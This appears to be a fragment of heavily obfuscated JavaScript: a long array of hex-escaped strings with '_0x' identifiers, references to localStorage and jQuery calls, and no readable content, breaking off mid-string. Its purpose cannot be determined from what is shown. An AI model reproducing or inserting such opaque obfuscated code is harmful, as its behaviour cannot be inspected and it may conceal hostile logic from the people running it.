\x28\x34\x6c\x2c\x32\x69\x28\x5c\x27\x5c','\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x47','\x7c\x61\x71\x7c\x61\x70\x7c\x61\x47\x7c','\x7c\x5f\x30\x78\x32\x36\x64\x38\x34\x65','\x27\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64\x5c','\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x74\x5c','\x64\x7c\x5f\x30\x78\x31\x34\x34\x33\x39','\x34\x5c\x5c\x64\x5c\x5c\x70\x5c\x27\x29','\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c','\x61\x5c\x5c\x74\x5c\x5c\x36\x5c\x5c\x34','\x74\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x37','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37','\x5c\x66\x5c\x27\x2b\x5c\x27\x5c\x5c\x66','\x78\x31\x65\x61\x36\x64\x35\x7c\x5f\x30','\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x29\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x31\x54\x5c\x5c','\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67','\x31\x6a\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c','\x5c\x79\x5c\x5c\x79\x5c\x27\x29\x29\x29','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c','\x5c\x78\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x34\x50\x29\x7b\x45\x20\x34\x4f\x3d\x4d','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x7b\x31\x66\x20\x52\x28\x5c\x27\x5c\x5c','\x33\x5c\x5c\x35\x5c\x27\x29\x2b\x55\x28','\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x5c\x37\x5c\x27\x29\x2b\x31\x4f\x28\x5c','\x69\x5c\x5c\x36\x5c\x5c\x6a\x5c\x27\x2c','\x5f\x30\x78\x32\x61\x31\x36\x32\x37\x7c','\x38\x7c\x5f\x30\x78\x35\x30\x34\x35\x39','\x6a\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x61','\x5b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x37\x64','\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x29\x7b\x45\x20\x31\x73\x3d\x32\x63\x3b','\x38\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29','\x5f\x30\x78\x33\x34\x37\x38\x33\x38\x7c','\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x37\x5c','\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x49\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x69\x5c','\x38\x4c\x5b\x31\x68\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x72\x5c','\x34\x63\x39\x30\x37\x34\x7c\x5f\x30\x78','\x7c\x63\x38\x7c\x63\x37\x7c\x63\x36\x7c','\x64\x62\x31\x36\x39\x7c\x5f\x30\x78\x31','\x3b\x31\x6f\x3b\x31\x66\x5c\x27\x5c\x5c','\x27\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x62','\x27\x29\x2c\x35\x4e\x3d\x24\x28\x35\x59','\x27\x29\x5d\x28\x4b\x28\x29\x7b\x45\x20','\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x4f','\x61\x5c\x5c\x63\x5c\x27\x2b\x4a\x28\x5c','\x29\x29\x7d\x45\x20\x37\x35\x3d\x31\x49','\x5c\x27\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x36\x5c','\x5c\x35\x5c\x5c\x72\x5c\x5c\x33\x5c\x27','\x3b\x37\x66\x28\x35\x62\x2c\x32\x52\x28','\x5c\x5c\x69\x5c\x27\x29\x2b\x31\x62\x28','\x5c\x38\x5c\x5c\x41\x5c\x5c\x35\x5c\x27','\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35','\x5c\x27\x29\x3a\x39\x4a\x28\x39\x4b\x29','\x28\x4b\x28\x36\x30\x2c\x36\x31\x29\x7b','\x31\x72\x20\x32\x31\x28\x32\x6c\x29\x7b','\x5c\x34\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c','\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5d\x28\x31\x4d\x29\x3a\x39\x69','\x72\x5c\x5c\x41\x5c\x27\x29\x2c\x5c\x27','\x65\x7c\x77\x61\x74\x63\x68\x7c\x5f\x30','\x29\x7b\x45\x20\x31\x78\x3d\x4a\x2c\x33','\x5c\x27\x5d\x3b\x34\x69\x2b\x2b\x29\x7b','\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x5c\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x61\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x7c\x69\x47\x7c\x69\x46\x7c\x69\x45\x7c','\x68\x62\x7c\x68\x39\x7c\x68\x32\x7c\x68','\x5c\x43\x5c\x27\x29\x2b\x31\x73\x28\x5c','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x62\x5c','\x37\x5c\x27\x2b\x55\x28\x5c\x27\x5c\x5c','\x79\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c','\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x47\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c','\x5c\x5c\x34\x4a\x5c\x27\x2c\x5c\x27\x5c','\x7d\x7d\x29\x2c\x24\x28\x55\x28\x5c\x27','\x5c\x68\x5c\x5c\x48\x5c\x5c\x32\x34\x5c','\x32\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c','\x38\x5c\x5c\x72\x5c\x27\x29\x2b\x4d\x28','\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x2b\x36\x36\x2b\x31\x71\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c','\x5c\x35\x5c\x5c\x75\x5c\x5c\x37\x5c\x27','\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x2b\x4d','\x78\x35\x33\x61\x30\x33\x31\x7c\x5f\x30','\x5c\x27\x5d\x28\x31\x6d\x28\x5c\x27\x5c','\x5c\x41\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x4e','\x64\x38\x34\x36\x35\x7c\x5f\x30\x78\x33','\x28\x29\x7d\x32\x31\x28\x32\x6c\x29\x7b','\x5c\x62\x5c\x5c\x36\x5c\x5c\x69\x5c\x27','\x66\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x28\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x6f\x7c\x64\x68\x7c\x64\x6e\x7c\x64','\x5c\x35\x5c\x5c\x41\x5c\x5c\x70\x5c\x27','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27','\x5c\x43\x5c\x27\x29\x5d\x5b\x31\x37\x5d','\x28\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x71\x5c\x27\x5d\x3d\x5c\x27\x5c','\x47\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x62','\x5c\x33\x78\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x5c\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c','\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x63','\x5c\x38\x5c\x5c\x42\x5c\x5c\x75\x5c\x27','\x50\x5b\x36\x68\x28\x5c\x27\x5c\x5c\x33','\x7a\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c','\x7c\x67\x36\x7c\x67\x34\x7c\x66\x4b\x7c','\x62\x35\x7c\x5f\x30\x78\x31\x65\x38\x33','\x49\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x34\x35\x30\x32\x34\x39\x7c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c','\x65\x31\x30\x32\x65\x7c\x5f\x30\x78\x33','\x6c\x5c\x27\x29\x29\x3a\x32\x4b\x5b\x32','\x38\x5c\x5c\x72\x5c\x5c\x64\x5c\x27\x29','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c','\x29\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x37','\x5f\x30\x78\x34\x33\x37\x36\x34\x61\x7c','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x65\x5c\x5c\x37\x5c\x5c\x31\x6c\x5c','\x5c\x69\x5c\x27\x29\x5d\x28\x32\x66\x5b','\x28\x5c\x27\x5c\x5c\x49\x5c\x27\x2c\x33','\x3b\x31\x6f\x3b\x32\x59\x3a\x31\x47\x2b','\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c','\x36\x6e\x5b\x31\x43\x28\x5c\x27\x5c\x5c','\x39\x4f\x28\x33\x71\x28\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x69\x5c','\x36\x5c\x27\x29\x5d\x26\x26\x28\x33\x6e','\x58\x7c\x69\x67\x7c\x68\x55\x7c\x68\x54','\x37\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4c','\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x62','\x5f\x30\x78\x33\x64\x61\x39\x39\x34\x7c','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x61','\x63\x5c\x5c\x68\x5c\x27\x5d\x26\x26\x28','\x33\x5c\x27\x29\x5d\x28\x29\x5b\x33\x66','\x4e\x5c\x5c\x31\x45\x5c\x5c\x32\x67\x5c','\x3d\x31\x7a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x75\x5c','\x61\x5d\x26\x26\x33\x55\x5b\x31\x4f\x28','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41','\x70\x3d\x32\x74\x5b\x5c\x27\x5c\x5c\x63','\x5c\x62\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x7c\x63\x75\x7c\x63\x42\x7c\x63\x41\x7c','\x5c\x27\x29\x5d\x29\x7b\x45\x20\x36\x6a','\x61\x38\x31\x65\x7c\x5f\x30\x78\x32\x37','\x31\x65\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x66\x37\x28\x61\x36\x28\x70\x2c\x61\x2c','\x42\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x64\x5c\x27\x29\x2b\x4d\x28\x5c','\x33\x7c\x5f\x30\x78\x34\x34\x66\x65\x62','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c','\x72\x67\x75\x6d\x65\x6e\x74\x73\x7c\x64','\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x30\x78\x35\x63\x39\x39\x36\x34\x7c\x5f','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x48','\x49\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62','\x6b\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31','\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x70\x5c','\x68\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x37','\x5c\x42\x5c\x5c\x43\x5c\x27\x29\x2b\x56','\x6c\x5c\x5c\x6c\x5c\x27\x29\x21\x3d\x3d','\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x71\x28','\x29\x5d\x2c\x33\x51\x3d\x32\x74\x5b\x32','\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x69\x5c','\x31\x62\x64\x7c\x5f\x30\x78\x34\x63\x30','\x74\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63','\x38\x7c\x68\x37\x7c\x68\x36\x7c\x68\x34','\x70\x5c\x5c\x32\x77\x5c\x5c\x33\x77\x5c','\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c','\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x63\x5c','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x37','\x5c\x34\x6d\x5c\x5c\x32\x38\x5c\x27\x2c','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x29\x3b\x24\x5b\x31\x58\x28\x5c\x27\x5c','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x62','\x5c\x5c\x70\x5c\x5c\x70\x5c\x27\x29\x29','\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c','\x5c\x35\x5c\x5c\x41\x5c\x5c\x37\x5c\x27','\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c','\x6e\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x7b\x45\x20\x56\x3d\x4a\x2c\x32\x45\x3d','\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x63\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x79\x5c\x5c\x41\x5c\x27\x29\x3a\x31','\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c','\x35\x56\x2f\x33\x39\x29\x3b\x32\x37\x5b','\x7d\x29\x29\x7d\x29\x2c\x24\x28\x4a\x28','\x43\x5c\x5c\x43\x5c\x27\x29\x29\x2f\x38','\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28','\x5c\x7a\x5c\x5c\x36\x5c\x5c\x68\x5c\x27','\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x2b','\x4f\x5c\x27\x2b\x35\x56\x2b\x31\x67\x28','\x7c\x65\x37\x7c\x65\x36\x7c\x65\x35\x7c','\x27\x5c\x5c\x50\x5c\x5c\x47\x5c\x27\x2c','\x66\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x7c\x64\x79\x7c\x64\x4a\x7c\x7c\x64\x51','\x5c\x5a\x5c\x27\x2c\x4b\x28\x29\x7b\x45','\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x36','\x61\x5c\x5c\x4f\x5c\x5c\x32\x34\x5c\x5c','\x29\x7d\x4b\x20\x34\x4e\x28\x37\x4c\x29','\x5c\x5c\x61\x5c\x27\x5d\x28\x29\x3e\x3d','\x5c\x38\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x29\x5d\x28\x29\x2b\x33\x68\x5b\x32\x30','\x35\x75\x26\x26\x32\x74\x5b\x31\x76\x28','\x5c\x43\x5c\x27\x29\x2b\x35\x31\x2b\x28','\x33\x5c\x5c\x31\x48\x5c\x5c\x49\x5c\x5c','\x5c\x27\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e','\x71\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c','\x62\x5c\x27\x29\x5d\x28\x32\x4d\x28\x5c','\x5c\x27\x3a\x31\x5a\x5b\x31\x4e\x28\x5c','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x3b\x31\x6f\x3b\x31\x66\x20\x52\x28\x5c','\x36\x5c\x27\x5d\x28\x29\x3b\x35\x74\x3d','\x27\x29\x2c\x36\x30\x2c\x36\x31\x2c\x5c','\x31\x51\x3c\x32\x72\x5b\x52\x28\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43','\x5c\x79\x5c\x5c\x38\x5c\x27\x29\x21\x3d','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x79','\x5c\x36\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x28\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x63\x5c\x5c\x50\x5c\x5c\x36\x5c\x27','\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x33','\x38\x5c\x5c\x72\x5c\x5c\x75\x5c\x27\x29','\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x65\x5c','\x5c\x64\x5c\x27\x29\x5d\x28\x37\x54\x28','\x5c\x72\x5c\x5c\x70\x5c\x27\x29\x29\x3b','\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46','\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x4c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x34\x46\x5d\x5b\x32\x54\x28\x5c\x27\x5c','\x27\x29\x5d\x28\x29\x5b\x31\x6d\x28\x5c','\x7d\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33','\x30\x7c\x6a\x5a\x7c\x6a\x59\x7c\x6a\x58','\x5c\x35\x5c\x5c\x41\x5c\x5c\x33\x5c\x27','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c','\x32\x6b\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c','\x35\x62\x31\x61\x7c\x5f\x30\x78\x33\x32','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c','\x5c\x5c\x4e\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x70','\x5c\x27\x3a\x33\x53\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x69\x5c\x5c\x79\x5c\x27','\x31\x30\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x36','\x38\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c','\x5d\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x69\x44\x7c\x69\x42\x7c\x69\x68\x7c\x68','\x30\x78\x33\x66\x30\x34\x37\x31\x7c\x5f','\x67\x70\x7c\x67\x76\x7c\x67\x75\x7c\x67','\x5c\x50\x5c\x27\x2c\x5c\x27\x5c\x5c\x71','\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6f','\x5c\x37\x5c\x5c\x62\x5c\x27\x29\x2b\x54','\x5c\x34\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c','\x29\x5b\x32\x6f\x28\x5c\x27\x5c\x5c\x33','\x38\x5c\x27\x29\x5d\x28\x29\x2c\x24\x28','\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29\x5d','\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x5c\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c','\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x36','\x5c\x35\x5c\x5c\x43\x5c\x5c\x41\x5c\x27','\x35\x5c\x27\x3a\x31\x47\x3d\x52\x28\x5c','\x37\x5c\x5c\x6c\x5c\x27\x29\x2b\x32\x62','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x28\x35\x32\x29\x2c\x31\x37\x21\x3d\x35','\x4a\x2c\x34\x70\x3d\x24\x28\x57\x29\x2c','\x5c\x62\x5c\x5c\x36\x5c\x5c\x6d\x5c\x27','\x5c\x27\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x31\x44\x5c\x5c\x6c','\x3d\x24\x28\x57\x29\x3b\x34\x49\x5b\x33','\x75\x3d\x33\x41\x5b\x31\x68\x28\x5c\x27','\x5c\x64\x5c\x27\x29\x29\x2f\x38\x6d\x29','\x29\x29\x7d\x29\x2c\x32\x55\x5b\x5c\x27','\x34\x5c\x5c\x42\x5c\x5c\x36\x5c\x27\x29','\x3d\x61\x36\x28\x63\x29\x7b\x61\x35\x28','\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x5c\x33\x5c\x27\x29\x3a\x31\x5a\x5b\x31','\x3f\x34\x34\x3d\x28\x3f\x3a\x2e\x2b\x29','\x5c\x35\x5c\x5c\x36\x5c\x5c\x72\x5c\x27','\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29\x2c\x58','\x5c\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c','\x34\x46\x2c\x39\x58\x29\x7b\x45\x20\x32','\x5c\x36\x5c\x5c\x66\x5c\x5c\x44\x5c\x27','\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x6c','\x30\x78\x62\x37\x34\x39\x34\x61\x7c\x5f','\x5c\x27\x29\x5d\x28\x31\x4d\x29\x3a\x32','\x7c\x69\x6e\x7c\x69\x6d\x7c\x69\x6c\x7c','\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x71','\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c','\x30\x78\x34\x30\x33\x62\x66\x36\x7c\x5f','\x35\x6b\x3d\x32\x61\x3b\x33\x37\x5b\x35','\x28\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27','\x36\x37\x31\x36\x63\x7c\x5f\x30\x78\x32','\x5c\x64\x5c\x27\x29\x5d\x28\x31\x47\x29','\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c\x5c','\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61','\x44\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c\x27','\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61','\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x27','\x5c\x31\x44\x5c\x5c\x6f\x5c\x27\x21\x3d','\x36\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x36','\x33\x65\x7c\x66\x69\x78\x65\x64\x53\x69','\x5c\x5c\x75\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x27\x5c\x5c\x37\x5c\x27\x29\x5b\x5c','\x5c\x5c\x79\x5c\x5c\x64\x5c\x27\x29\x29','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x43\x5c','\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6a','\x33\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x71\x5c','\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c','\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x69\x5c','\x36\x7d\x29\x29\x7d\x29\x2c\x24\x28\x4a','\x5c\x44\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x33\x77\x5c\x5c\x32\x43\x5c\x5c','\x38\x5c\x5c\x43\x5c\x5c\x37\x5c\x27\x29','\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c','\x5c\x64\x5c\x5c\x43\x5c\x27\x29\x2b\x31','\x6b\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6b','\x31\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x30\x78\x33\x37\x37\x61\x36\x36\x7c\x78','\x78\x30\x7c\x5f\x30\x78\x33\x35\x34\x63','\x31\x32\x20\x34\x68\x3d\x33\x52\x2c\x36','\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x68\x5c','\x29\x26\x26\x28\x32\x6d\x5b\x4d\x28\x5c','\x78\x35\x64\x30\x61\x62\x65\x7c\x5f\x30','\x5d\x3f\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x31\x3d\x34\x67\x5b\x32\x6e\x28\x5c','\x38\x7c\x5f\x30\x78\x62\x31\x35\x62\x62','\x27\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x35','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x37\x5c','\x2b\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x27','\x5f\x30\x78\x31\x32\x61\x65\x36\x32\x7c','\x27\x29\x5d\x28\x29\x3b\x31\x6f\x3b\x31','\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c','\x5f\x30\x78\x32\x35\x30\x66\x34\x65\x7c','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36\x5c','\x5c\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c','\x3d\x3d\x31\x53\x5b\x5c\x27\x5c\x5c\x6f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x27\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64\x5c','\x34\x5c\x5c\x36\x5c\x5c\x79\x5c\x27\x29','\x5c\x27\x29\x5b\x31\x73\x28\x5c\x27\x5c','\x74\x7c\x67\x73\x7c\x67\x72\x7c\x67\x71','\x5c\x63\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c','\x62\x33\x33\x61\x62\x31\x7c\x78\x37\x38','\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x5c\x66\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x75\x5c','\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x44','\x45\x7c\x62\x77\x7c\x62\x46\x7c\x62\x51','\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x36\x5c','\x5c\x5c\x70\x5c\x5c\x79\x5c\x27\x29\x29','\x29\x5d\x28\x32\x39\x5b\x31\x38\x28\x5c','\x5c\x6f\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x5c\x6c\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x6c\x5c','\x35\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29','\x65\x67\x7c\x5f\x30\x78\x66\x32\x38\x64','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x46\x29\x7d\x7d\x29\x2c\x24\x28\x54\x28','\x5c\x27\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c','\x5c\x79\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x35\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x29\x3f\x35\x43\x5b\x5c\x27\x5c\x5c\x61','\x27\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x62\x75\x7c\x62\x74\x7c\x62\x73\x7c','\x38\x5c\x5c\x41\x5c\x27\x29\x29\x2b\x36','\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x21\x3d','\x63\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c','\x5d\x28\x29\x5b\x33\x6d\x28\x5c\x27\x5c','\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78','\x68\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c\x66','\x3b\x35\x43\x5b\x33\x67\x28\x5c\x27\x5c','\x5b\x31\x46\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x65\x64\x65\x36\x7c\x5f\x30\x78\x33','\x72\x5c\x27\x29\x29\x5b\x31\x55\x28\x5c','\x5d\x28\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x79\x5c','\x36